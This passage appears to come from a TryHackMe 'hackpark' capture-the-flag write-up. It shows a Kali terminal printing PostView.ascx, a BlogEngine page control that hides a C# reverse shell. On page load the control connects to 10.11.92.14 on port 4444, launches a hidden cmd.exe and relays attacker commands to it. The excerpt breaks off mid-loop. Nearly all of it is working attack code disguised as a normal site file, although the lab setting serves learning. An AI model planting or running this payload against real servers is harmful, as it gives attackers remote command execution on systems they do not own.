 ┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/hackpark]
└─$ cat PostView.ascx
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>

<script runat="server">
        static System.IO.StreamWriter streamWriter;

    protected override void OnLoad(EventArgs e) {
        base.OnLoad(e);

        using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.11.92.14", 4444)) {
                using(System.IO.Stream stream = client.GetStream()) {
                        using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
                                streamWriter = new System.IO.StreamWriter(stream);

                                StringBuilder strInput = new StringBuilder();

                                System.Diagnostics.Process p = new System.Diagnostics.Process();
                                p.StartInfo.FileName = "cmd.exe";
                                p.StartInfo.CreateNoWindow = true;
                                p.StartInfo.UseShellExecute = false;
                                p.StartInfo.RedirectStandardOutput = true;
                                p.StartInfo.RedirectStandardInput = true;
                                p.StartInfo.RedirectStandardError = true;
                                p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
                                p.Start();
                                p.BeginOutputReadLine();

                                while(true) {
                                        strInput.Append(rdr.ReadLine());
                                        p.StandardInput.WriteLine(strInput);